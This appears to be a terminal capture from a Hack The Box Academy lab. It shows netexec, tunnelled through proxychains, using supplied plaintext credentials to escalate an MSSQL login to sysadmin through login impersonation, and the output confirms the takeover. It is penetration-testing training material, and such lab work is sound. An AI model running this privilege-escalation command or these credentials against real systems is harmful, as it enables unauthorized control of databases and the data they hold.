 ┌──(dado1513㉿kali)-[~/hack-the-box/academy-htb]
└─$ proxychains nxc mssql 172.16.15.15  -u 'sqldev' -p 'Sq!D3vUs3R' --local-auth -M mssql_priv -o ACTION=privesc
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/usr/lib/python3/dist-packages/masky/core.py:108: SyntaxWarning: invalid escape sequence '\{'
  f"Start processing PFX of the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:112: SyntaxWarning: invalid escape sequence '\{'
  f"Fail to process gathered certificate related to the user '{user_data.domain}\{user_data.name}'"
/usr/lib/python3/dist-packages/masky/core.py:116: SyntaxWarning: invalid escape sequence '\{'
  f"End processing PFX of the user '{user_data.domain}\{user_data.name}'"
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
MSSQL       172.16.15.15    1433   SQL01            [*] Windows 10 / Server 2019 Build 17763 (name:SQL01) (domain:INLANEFREIGHT.LOCAL)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.15.15:1433  ...  OK
MSSQL       172.16.15.15    1433   SQL01            [+] SQL01\sqldev:Sq!D3vUs3R
MSSQL_PRIV  172.16.15.15    1433   SQL01            [+] sqldev can impersonate: netdb (sysadmin)
MSSQL_PRIV  172.16.15.15    1433   SQL01            [+] sqldev is now a sysadmin! (Pwn3d!)